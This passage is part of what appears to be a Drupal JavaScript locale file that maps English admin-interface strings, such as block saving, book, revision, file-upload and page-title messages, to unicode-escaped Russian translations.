\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u043c\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c\u0438","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443 \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u043d\u0430\u0436\u043c\u0451\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u0022\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0022.","The block cannot be placed in this region.":"\u0411\u043b\u043e\u043a \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u0432 \u044d\u0442\u043e\u043c \u0440\u0435\u0433\u0438\u043e\u043d\u0435.","Not in book":"\u041d\u0435 \u0432 \u043a\u043d\u0438\u0433\u0435","New book":"\u041d\u043e\u0432\u0430\u044f \u043a\u043d\u0438\u0433\u0430","Color":"Color","Status":"\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","Not published":"\u041d\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e","Edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","@number comments per page":"@number \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Customize dashboard":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c","Done":"\u0421\u0434\u0435\u043b\u0430\u043d\u043e","N\/A":"\u043d\u0435\u0442","Hide summary":"\u0421\u043a\u0440\u044b\u0442\u044c \u0430\u043d\u043d\u043e\u0442\u0430\u0446\u0438\u044e","Edit summary":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Size":"\u0420\u0430\u0437\u043c\u0435\u0440","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b %filename \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d. \u0420\u0430\u0437\u0440\u0435\u0448\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0441 \u0442\u0430\u043a\u0438\u043c\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %extensions.","Enabled":"\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","Next":"\u0414\u0430\u043b\u0435\u0435","Not in menu":"\u041d\u0435 \u0432 \u043c\u0435\u043d\u044e","Requires a title":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Don\u0027t display post information":"\u041d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","New revision":"\u041d\u043e\u0432\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442","No revision":"\u041d\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432","By @name on @date":"@name. @date","By @name":"\u0410\u0432\u0442\u043e\u0440: @name","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","@title dialog":"\u0414\u0438\u0430\u043b\u043e\u0433 @title","Alias: @alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c: @alias","No alias":"\u041d\u0435\u0442 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u043e\u0432","Search":"\u041f\u043e\u0438\u0441\u043a","Filename":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430","Not found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","Hide shortcuts":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","This permission is inherited from the authenticated user role.":"\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0442 \u0440\u043e\u043b\u0438 \u00ab\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u00bb.","Previous":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","Page Title: @pt":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b: @pt","No Page Title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442","Page title: @pt":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446: @pt","No page title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442"}} };